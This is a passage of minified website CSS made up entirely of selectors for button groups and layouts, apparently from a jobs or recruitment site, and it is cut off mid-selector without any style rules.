.btn-group-vertical>.btn-outline-dark-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-dark-red,.btn-group-vertical>.btn~.btn-outline-dark-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-bright-orange~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-dark-green,.btn-group-vertical>.btn~.btn-outline-bright-orange,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-bright-green~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-bright-orange,.btn-group-vertical>.btn~.btn-outline-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-blue~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-people.default-layout .btn-group-vertical>.view-all~.btn,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,#main-nav>.container .btn-group-vertical>.contact~.btn,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn,#main-nav>.container .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.default-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.promo.small-text-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.promo.icon-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-people.default-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.default-layout .btn-group-vertical>.contact~.view-all,.related-people.default-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.default-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.default-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.container .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.promo.small-text-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.container .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.promo.icon-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn,#main-nav>.related-people.grid-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-people.default-layout .btn-group-vertical>.contact~.view-all,.related-people.default-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,.btn-group-vertical>.btn-outline-blue~.btn-outline-dark-red,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-dark-red,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-dark-red,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-blue~.btn-outline-dark-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-dark-green,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-dark-green,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-blue~.btn-outline-bright-orange,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-bright-orange,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-bright-orange,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-blue~.btn-outline-bright-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-bright-green,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-bright-green,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-outline-bright-green,.btn-group-vertical>.btn~.btn-outline-blue,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn~.view-all,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn~.view-all,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn~.view-all,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,#main-nav>.container .btn-group-vertical>.btn~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn~.contact,#main-nav>.container .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.default-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.container .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.promo.small-text-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.container .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.promo.icon-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.container .related-people.default-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.default-layout .btn-group-vertical>.view-all~.contact,.related-people.default-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.default-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.default-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.container .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.promo.small-text-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.container .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.promo.icon-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn~.contact,#main-nav>.related-people.grid-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-people.default-layout .btn-group-vertical>.view-all~.contact,.related-people.default-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-dark-red~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-outline-dark-red~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-dark-red~.contact,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-dark-green~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-outline-dark-green~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-dark-green~.contact,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-bright-orange~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-outline-bright-orange~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-bright-orange~.contact,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-bright-green~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-outline-bright-green~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-bright-green~.contact,.btn-group-vertical>.btn-outline-blue~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-blue,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-blue,#main-nav>.container .related-people.default-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.default-layout .btn-group-vertical>.contact~.view-all,.related-people.default-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.default-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.default-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.container .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.promo.small-text-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.container .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.promo.icon-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-outline-blue,#main-nav>.related-people.grid-layout .related-people.default-layout .btn-group-vertical>.contact~.view-all,.related-people.default-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-blue~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-outline-blue~.contact,#main-nav>.container .related-people.default-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.default-layout .btn-group-vertical>.view-all~.contact,.related-people.default-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.default-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.default-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.container .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.promo.small-text-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.container .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout #main-nav>.container 